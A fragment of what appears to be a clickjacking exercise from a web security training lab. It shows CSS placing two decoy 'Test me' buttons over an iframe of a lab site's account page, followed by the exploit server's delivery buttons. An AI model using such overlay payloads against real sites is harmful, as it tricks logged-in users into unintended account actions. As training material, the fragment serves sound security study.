 Body:
left: 50px;
z-index: 1;
}
.secondClick {
top: 285px;
left: 225px;
}
</style>
<div class="firstClick">Test me first</div>
<div class="secondClick">Test me next</div>
<iframe src="https://0a6600f204eff4a5816875d600da001d.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log